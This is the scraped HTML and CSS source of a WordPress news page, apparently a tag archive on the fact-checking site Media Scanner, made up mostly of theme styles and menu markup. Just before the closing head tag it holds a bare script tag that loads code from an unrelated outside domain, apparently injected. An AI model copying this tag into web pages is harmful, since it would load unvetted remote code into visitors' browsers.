    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #162eb7;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #162eb7 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #162eb7 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #162eb7;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #162eb7;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #162eb7 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #162eb7;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #162eb7 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #162eb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #162eb7 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #162eb7 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #162eb7;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #162eb7 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #162eb7;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #162eb7;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(22, 46, 183, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(7,7,58,0.8);
        background: -moz-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(7,7,58,0.8)), color-stop(100%, rgba(22,46,183,0.9)));
        background: -webkit-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -o-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: linear-gradient(to bottom, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(7,7,58,0.8)', endColorstr='rgba(22,46,183,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #5070e5;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://mediascanner.in/wp-content/uploads/2020/04/bg-300x300.png');
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #162eb7;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #162eb7;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #162eb7 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #162eb7;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163414490-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163414490-1');
</script><link rel="icon" href="https://mediascanner.in/wp-content/uploads/2020/04/cropped-MediaScanner-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediascanner.in/wp-content/uploads/2020/04/cropped-MediaScanner-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediascanner.in/wp-content/uploads/2020/04/cropped-MediaScanner-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediascanner.in/wp-content/uploads/2020/04/cropped-MediaScanner-logo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #162eb7;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #162eb7;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #162eb7;
                }
                .tdm-btn-style1 {
					background-color: #162eb7;
				}
				.tdm-btn-style2:before {
				    border-color: #162eb7;
				}
				.tdm-btn-style2 {
				    color: #162eb7;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #162eb7;
                    -moz-box-shadow: 0 2px 16px #162eb7;
                    box-shadow: 0 2px 16px #162eb7;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #162eb7;
                    -moz-box-shadow: 0 4px 26px #162eb7;
                    box-shadow: 0 4px 26px #162eb7;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-racist tag-75 td-standard-pack global-block-template-1 td-cov19-italy-report-pro tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MediaScannerIn" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mediascannerin/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MediaScannerIn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-48"><a href="https://mediascanner.in">Home</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://mediascanner.in/category/news/">News</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://mediascanner.in/category/politics/">Politics</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="https://mediascanner.in/category/religion/">Religion</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://mediascanner.in/category/science/">Science</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://mediascanner.in/category/society/">Society</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://mediascanner.in/category/education/">Education</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="https://mediascanner.in/category/corona-virus/">CoronaVirus</a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1013"><a href="https://mediascanner.in/category/opinions/">Opinions</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://mediascanner.in/about-us/">About Us</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://mediascanner.in/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://mediascanner.in/privacy-policy/">Privacy Policy for Media Scanner</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mediascanner.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_712" class="tdc-zone"><div class="tdc_zone tdi_2_e6e  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_e6e{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_e6e{
position:relative;
}
}

</style>
<div class="tdi_1_712_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_712_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_59b" class="tdc-row"><div class="vc_row tdi_4_652  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_652{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_4_652:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }
}
</style><div class="vc_column tdi_6_662  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6_662{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_662{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_662{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_989 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_989" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_989{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_989{
                    display: inline-block;
                }.tdi_7_989 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7_989 .tdb-mobile-menu-button{
                    color: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_9b6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9_9b6{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_9b6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_9b6{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_6ec td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_6ec" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_6ec{
margin-top:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_6ec{
                    display: inline-block;
                }.tdi_10_6ec .tdb-logo-a,
                .tdi_10_6ec h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_6ec .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_6ec .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_6ec .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_6ec .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_10_6ec .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_10_6ec .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_6ec .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_10_6ec .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10_6ec .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_6ec .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_6ec .tdb-logo-img{
                    max-width: 40px;
                }.tdi_10_6ec .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_10_6ec .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_6ec .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_6ec .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_10_6ec .tdb-logo-text-tagline{
                    font-family:Oxygen !important;font-size:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mediascanner.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://mediascanner.in/wp-content/uploads/2020/04/MediaScanner-logo.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MEDIA SCANNER</span><span class="tdb-logo-text-tagline">Perceive False Information</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_6cf  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_12_6cf{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_6cf{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_6cf{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_122 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_122" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_122{
margin-right:-18px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_122{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_122 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_122 .tdb-header-search-button-mob{
                    color: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_6bd" class="tdc-zone"><div class="tdc_zone tdi_15_692  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_692{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_692{
position:relative;
}
}

</style>
<div class="tdi_14_6bd_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_6bd_rand_style{
background-color:rgba(255,255,255,0.98) !important;
}
}
 </style></div><div id="tdi_16_229" class="tdc-row"><div class="vc_row tdi_17_116  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_116{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_17_116:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }
}
</style><div class="vc_column tdi_19_14c  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_19_14c{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_19_14c{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_14c{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_691 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_691" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_691{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_691{
                    display: inline-block;
